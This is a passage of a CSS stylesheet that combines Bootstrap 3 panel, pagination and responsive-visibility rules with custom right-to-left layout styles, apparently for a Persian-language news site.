	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-heading .badge {
	color:#428bca;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,
.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	line-height:1.42857143;
	text-decoration:none;
	color:#222;
	background-color:#fff;
	border:1px solid #ddd;
	margin-left:-1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color:#000;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca;
	cursor:default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color:#777;
	background-color:#fff;
	border-color:#ddd;
	cursor:not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius:6px;
	border-top-right-radius:6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius:3px;
	border-top-right-radius:3px
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after {
	content:" ";
	display:table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important;
	visibility:hidden !important
}
.affix {
	position:fixed;
	-webkit-transform:translate3d(0,
	0,
	0);
	transform:translate3d(0,
	0,
	0)
}
@-ms-viewport{width:device-width}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display:none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display:none !important
}
@media (max-width: 767px) {
	.bk {
		float:none;
	}
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display:block !important
	}
	.nav ul {
		width: 100%;
		margin: 0 auto
	}
	.nav ul li {
		width: 48%;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display:inline !important
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display:block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display:block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display:inline !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display:block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display:block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display:inline !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display:block !important
	}
	table.visible-lg {
		display: table
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display:block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display:inline !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display:inline-block !important
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display:none !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display:none !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display:none !important
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display:none !important
	}
}
.visible-print {
	display:none !important
}
@media print {
	.visible-print {
		display:block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}
.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
		display:block !important
	}
}
.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
		display:inline !important
	}
}
.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
		display:inline-block !important
	}
}
@media print {
	.hidden-print {
		display:none !important
	}
}
body {
	background:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:normal;
	position:relative;
	margin:0;
}
body>section,
body>header,
body>footer,
body>aside,
body>article {
	min-width:1012px
}
a:hover,
a:focus {
	outline:0 none
}
.container {
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper {
	width:1012px;
	margin:0 auto;
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper.white {
	background:#fff
}
[class*="col-"] {
	float:right
}
p {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	line-height:1.6em;
	color:#000
}
button.unstyled {
	border:none;
	background:transparent;
	margin:0;
	padding:0;
	color:#333;
	font-size:18px
}
ul {
	list-style:none;
	margin:0;
	padding:0;
	font-family:Tahoma;
	font-size:12px
}
.ltr {
	direction:ltr
}
.box.h4-subtitle h4 {
	margin:3px 0 0 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle {
	margin:5px 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle a,
.box.h4-subtitle h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.text-red {
	color:#f00
}
.pagination-full {
	width:100%;
	height:49px;
	overflow:hidden;
	background:#e6e6e6;
	border-radius:0;
	margin:10px 0
}
.pagination-full>li {
	display:block;
	margin-top:-1px
}
.pagination-full>li>a,
.pagination-full>li>span {
	float:right;
	border-color:#fff;
	background:#e6e6e6;
	color:#808080;
	padding:12px 16px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.pagination-full>li>a:hover,
.pagination-full>li>span:hover,
.pagination-full>li>a:focus,
.pagination-full>li>span:focus {
	border-color:#fff;
	background:#d9d9d9;
	color:#808080
}
.pagination-full>li.active>a,
.pagination-full>li.active>span,
.pagination-full>li.active>a:hover,
.pagination-full>li.active>span:hover,
.pagination-full>li.active>a:focus,
.pagination-full>li.active>span:focus {
	background:#f00;
	color:#fff;
	border-color:#fff
}
.pagination-full>li:first-child>a,
.pagination-full>li:last-child>a,
.pagination-full>li:first-child>span,
.pagination-full>li:last-child>span {
	border-radius:0;
	background:#808080;
	color:#fff;
	line-height:26px;
	display:block;
	padding:10px
}
.pagination-full>li:first-child>a>i,
.pagination-full>li:last-child>a>i,
.pagination-full>li:first-child>span>i,
.pagination-full>li:last-child>span>i {
	line-height:36px
}
.pagination-full>li:first-child>a:hover,
.pagination-full>li:last-child>a:hover,
.pagination-full>li:first-child>span:hover,
.pagination-full>li:last-child>span:hover {
	background:#f00
}
.pagination-full>li:last-child>a,
.pagination-full>li:last-child>span {
	float:left
}
.pagination-full.dark {
	background:#333
}
.pagination-full.dark>li>a,
.pagination-full.dark>li>span {
	background:#333;
	border-color:#404040;
	color:#808080
}
.pagination-full.dark>li>a:hover,
.pagination-full.dark>li>span:hover,
.pagination-full.dark>li>a:focus,
.pagination-full.dark>li>span:focus {
	border-color:#404040;
	background:#4d4d4d;
	color:#808080
}
.pagination-full.dark>li.active>a,
.pagination-full.dark>li.active>span,
.pagination-full.dark>li.active>a:hover,
.pagination-full.dark>li.active>span:hover,
.pagination-full.dark>li.active>a:focus,
.pagination-full.dark>li.active>span:focus {
	background:#808080 !important;
	color:#fff;
	border-color:#404040
}
.pagination-full.dark>li:first-child>a:hover,
.pagination-full.dark>li:last-child>a:hover,
.pagination-full.dark>li:first-child>span:hover,
.pagination-full.dark>li:last-child>span:hover {
	background:#4d4d4d !important;
	color:#808080
}
#magazine-item .box .box-content {
	max-width:480px
}
.item-meta .meta {
	border-bottom:1px dotted gray;
	line-height:2.25em;
	width:100%;
	margin:0 1px
}
.item-meta * {
	font-family:Tahoma,
	Arial;
	font-size:11px;
	text-align:left;
	color:#555
}
.item-title .meta {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:1em;
	color:#888;
	margin-top:10px
}
.item-title h2 {
	margin:2px 0 10px;
	font-size:24px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	position:relative;
	padding-right:20px
}
.item-title h2:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:8px;
	right:0
}
#photos .item-title {
	width:auto
}
#photos .item-title h2 {
	padding-right:10px
}
#photos .item-title h2:after {
	background:none
}
#photos .item-title .meta {
	padding:5px 10px 0 0;
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#photos .showcase .desc {
	display:none !important
}
#photos .showcase li:hover .desc {
	display:block !important
}
.item-img img {
	display:block;
	width:100%;
	height:auto
}
.item-img img.small {
	width:auto;
	float:right;
	margin:0 0 12px 12px
}
.item-body .intro-text {
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	color:#606060;
	margin:10px 0;
	display:inline-block
}
.item-body .full-text {
	font-weight:normal
}
.item-body .full-text p,
.item-body .full-text li {
	font-size:17px;
	letter-spacing:-0.3px
}
.item-body .full-text img {
	max-width:100%
}
.item-body .quote {
	float:right;
	width:150px;
	color:#043db3;
	font-size:22px;
	line-height:30px;
	text-align:right;
	background:url('img/dot.png') repeat-x 0 top transparent;
	margin:0 0 10px 10px
}
.item-body .quote .inner {
	background:url('img/dot.png') repeat-x 0 bottom transparent;
	padding:10px 0
}
.item-gallery .showcase {
	width:auto
}
.item-gallery .gallery-items {
	width:inherit
}
.item-gallery .gallery-items img {
	width:100%;
	display:block
}
.item-sharing {
	margin-bottom:12px
}
.item-sharing li a {
	background:#61bb46;
	display:inline-block;
	border-radius: 3px;
	width:23px;
	height:23px;
	color:#fff;
}
.item-sharing li.gp a {
	color:#fff;
	background:#d50101
}
.item-sharing li.fb a {
	color:#fff;
	background:#043db3
}
.item-sharing li.tw a {
	color:#fff;
	background:#62baf7
}
.item-sharing li.mail a {
	color:#666;
	background:#FFF
}
.item-sharing li.print a {
	color:#666;
	background:#FFF
}
.item-sharing a.print {
	color:#428bca;
	font-size:18px;
	padding-right:12px;
	margin-top:-2px
}
.list-unstyled ul,
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline ul,
ul.list-inline,
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline ul>li,
ul.list-inline>li,
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
.list-clean ul,
ul.list-clean {
	margin:0;
	padding:0;
}
.list-clean ul ul {
	display:none;
}
.list-bullets ul h3,
ul.list-bullets h3 {
	display:inline
}
.list-bullets ul li,
ul.list-bullets li {
	color:#333;
	list-style:square inside;
	margin-bottom:8px
}
.list-bullets ul li h3,
ul.list-bullets li h3,
.list-bullets ul li a,
ul.list-bullets li a {
	margin:0;
	font-size:15px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	line-height:1.1em;
	letter-spacing:-0.3px
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	text-decoration:none
}
.list-bullets ul li a i,
ul.list-bullets li a i {
	padding-right:5px
}
.list-bullets ul li a .time,
ul.list-bullets li a .time {
	padding-right:10px;
	color:#ec0000;
	white-space:nowrap
}
.list-nobullets ul li,
ul.list-nobullets li {
	list-style:none !important
}
.list-noheadline li h3,
.list-noheadline li h4 {
	display:none
}
.list-bullets.list-bullets_circle ul,
ul.list-bullets.list-bullets_circle {
	list-style:circle inside
}
.list-bullets.list-bullets_disc ul,
ul.list-bullets.list-bullets_disc {
	list-style:disc inside
}
.list-bullets.list-bullets_number ul,
ul.list-bullets.list-bullets_number {
	list-style:decimal inside
}
.list-bullets.list-bullets_color-default ul li,
ul.list-bullets.list-bullets_color-default li {
	color:#333
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#F00
}
.list-bullets.list-bullets_color-blue ul li,
ul.list-bullets.list-bullets_color-blue li {
	color:#00F
}
.list-bullets.list-bullets_color-green ul li,
ul.list-bullets.list-bullets_color-green li {
	color:#0F0
}
.list-bullets.list-bullets_color-gray ul li,
ul.list-bullets.list-bullets_color-gray li {
	color:#DDD
}
.list-related ul li,
ul.list-related li {
	line-height:11px
}
.list-related ul li~li,
ul.list-related li~li {
	margin-top:5px
}
.list-related ul a,
ul.list-related a,
.list-related ul li span,
ul.list-related li span {
	color:#555 !important;
	font-size:11px
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border-top:1px solid #eee
}
.list_padding ul li,
ul.list_padding li {
	padding:12px
}
.list-tags ul li,
ul.list-tags li {
	line-height:14px;
	font-size:11px
}
.list-tags ul li a,
ul.list-tags li a {
	display:inline-block;
	color:#333;
	background:#ededed;
	padding:4px
}
.list-tags ul li a:hover,
ul.list-tags li a:hover {
	color:#fff;
	background:#043db3;
	text-decoration:none
}
dl,
dd {
	margin:0
}
.box {
	margin-bottom:12px;
	position:relative
}
.box .item-img {
	width:100%;
	margin-bottom:10px
}
.box .item-img img {
	display:block;
	max-width:100%;
	height:auto
}
.box>header {
	height:30px;
	position:relative;
	margin-bottom:10px
}
.box>header h2 {
	color:#fff;
	background:#62bc46;
	text-decoration:none;
	padding:5px 10px;
	margin:-1px 0;
	font-size:18px;
	display:inline-block;
}
.box>header h2 a {
	color:#fff;
	text-decoration:none;
}
#sidebar .box>header h2 {
	margin:0;
}
.box>header .pagers {
	height:30px;
	position:absolute;
	top:0;
	left:0
}
.box>header .pagers a {
	display:block;
	float:right;
	width:30px;
	height:30px;
	border-left:1px solid #1f68fd;
	text-align:center
}
.box>header .pagers a i {
	font-size:18px;
	line-height:36px
}
.box.no-title .box-title {
	display:none
}
.box.no-lead .box-content li>p {
	display:none
}
.box>header .pagers a~a {
	border-left:0 none;
	border-right:1px solid #0138a9
}
.box.border-top {
	padding-bottom:12px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.box.header-icon.header-icon_dflt >header:after,
.box.header-icon >header:after {
	display:block;
	content:"";
	width:30px;
	height:30px;
	position:absolute;
	top:0;
	right:0;
	background:url('img/arrows.png') no-repeat 0 0 #1a1a1a
}
.box.header-icon.header-icon_red>header:after {
	background-color:#ec0000
}
.box.header-icon.header-icon_gray>header:after {
	background-color:#cccccc
}
.box.header-icon>header h2 {
	padding:0 40px 0 10px
}
.box.header-condensed>header {
	background:url('img/dot.png') repeat-x 0 center transparent
}
.box.header-condensed>header h2 {
	background:#043db3;
	color:#fff;
	font-size:16px
}
.box.bg_gray.header-condensed {
	margin-top:15px
}
.box.bg_gray.header-condensed>header {
	top:-15px;
	margin-top:30px
}
.box.header-nomargin>header {
	margin-bottom:0
}
.box.header-datepicker>header .date {
	position:absolute;
	top:0;
	left:0;
	background:#033bae;
	height:30px;
	padding:0 8px;
	z-index:110
}
.box.header-datepicker>header .date a {
	display:block;
	line-height:30px;
	background:transparent
}
.box.header-datepicker>header .date a:hover {
	text-decoration:none
}
.box.header-datepicker>header .date input {
	line-height:30px;
	background:transparent;
	color:transparent;
	text-shadow:0 0 0 #fff;
	padding:0;
	margin:0;
	border:0 none;
	width:70px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:center;
	cursor:pointer
}
.box.header-datepicker>header .date input:focus {
	outline:0 none;
	border:0 none;
	box-shadow:0 0 0 #fff
}
.box.header-overlay>header {
	position:absolute;
	top:0;
	right:0;
	z-index:200
}
.box.box_relative {
	position:relative
}
.box.bg_gray {
	background:#e6e6e6
}
.box.bg_black {
	background:#333;
	background:rgba(0,
	0,
	0,
	0.8)
}
.top {
	padding-bottom:10px
}
.top.blue-padded .box-content h3,
.top.blue-padded .box-content p,
.top.blue-padded .box-content .list-related {
	padding-right:25px;
	position:relative
}
.top.blue-padded .box-content h3 {
	margin:6px 0;
	font-size:22px;
	line-height:1.2;
	font-weight:bold
}
.top.blue-padded .box-content h3 a {
	color:#042971;
	text-decoration:none
}
.top.blue-padded .box-content h3 a:hover {
	color:#043db3
}
.top.blue-padded .box-content h3:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #043db3
}
.top.blue-padded .box-content p {
	letter-spacing:-0.3px
}
.top.top-overlay {
	padding-bottom:0;
	background:0 none
}
.top.top-overlay .box-content {
	position:relative
}
.top.top-overlay .box-content .desc {
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.7);
	bottom:0;
	width:100%;
	right:0;
	padding:15px
}
.top.top-overlay .box-content h4 {
	color:#cdcec9
}
.top.top-overlay .box-content h3 {
	margin:8px 0 0 0;
	padding:0
}
.top.top-overlay .box-content h3:after {
	display:none !important
}
.top.top-overlay .box-content h3 a {
	color:#fff
}
.top.top-overlay .box-content h3 a:hover {
	color:#ddd
}
.top.top-overlay .box-content p,
.top.top-overlay .box-content ul {
	display:none
}
.top.top-cols .box-content {
	height:auto
}
.top.top-cols .box-content li {
	background:#fff;
	border:2px solid #ddd;
	border-bottom:2px solid #0099cc;
	float:none;
	height:100%;
	padding-left:7px;
	padding:10px 10px 10px 10px;
}
.top.top-cols .box-content li h4 {
	margin:0;
	padding:6px 0
}
.top.top-cols .box-content li h3 {
	padding:0;
	margin-top:0
}
.top.top-cols .box-content li h3:after {
	display:none
}
.top.top-cols .box-content li p {
	padding:0;
	margin:0;
	font-size:15px;
	overflow:visible;
	text-align:justify;
}
.top.top-cols .box-content li ul {
	display:none
}
.top.top-cols .item-img {
	float:right;
	width:410px;
	margin-bottom:0;
	margin-left:7px
}
.box.cols {
	padding-bottom:0;
	min-height:235px
}
.box.cols .items-row {
	width:196px;
	float:right
}
.box.cols .items-row~.items-row {
	margin-right:12px
}
.box.cols h3 {
	font-size:18px;
	margin-top:6px;
	margin-bottom:16px;
	line-height:1.2
}
.box.cols .item-img {
	max-width: 100%;
	max-height:135px;
	overflow:hidden
}
.highlights li {
	clear:both;
	margin-bottom:10px;
	padding-bottom:6px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.highlights li:last-child {
	margin-bottom:0;
	background:none
}
.highlights .item-img {
	width:130px;
	margin:0 0 0 8px;
	float:right
}
.highlights h3 {
	margin:3px 0 5px;
}
.highlights h3 a {
	color:#042971;
	text-decoration:none
}
.highlights h3 a:hover {
	color:#043db3
}
.highlights p {
	color:#626262;
	letter-spacing:-0.3px
}
.box.cols .row~.row .items-row>div:first-child {
	background:url('img/dot.png') repeat-x 0 top transparent;
	padding-top:10px
}
.list.list-thumbs li {
	clear:both;
	min-height:70px;
	padding-top:8px
}
.list.list-thumbs li>.inner {
	padding:8px 10px
}
.list.list-thumbs li h3 {
	float:left;
	width:48%;
